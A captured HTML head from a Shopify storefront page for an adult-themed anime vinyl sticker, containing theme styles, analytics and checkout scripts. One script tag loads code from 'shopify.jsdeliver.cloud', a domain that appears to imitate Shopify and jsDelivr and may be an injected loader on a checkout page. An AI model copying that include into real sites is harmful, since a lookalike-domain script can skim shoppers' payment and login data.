

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/jahy-lewd
body_size: 62389
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/jahy-lewd">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      JAHY LEWD
 &ndash; Waifu Club</title>

    
      <meta name="description" content="JAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED! Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/jahy-lewd"><meta property="og:title" content="JAHY LEWD">
<meta property="og:type" content="product">
<meta property="og:description" content="JAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED! Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438">
<meta property="og:image:width" content="720">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="9.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="JAHY LEWD">
<meta name="twitter:description" content="JAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED! Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/jahy-lewd.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"b5f6676e-0357-4a59-8bf0-93e5174c1d72-1768619838","pageurl":"waifuclub.com\/products\/jahy-lewd","u":"8392a6a9c582","p":"product","rtyp":"product","rid":7633268605181};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
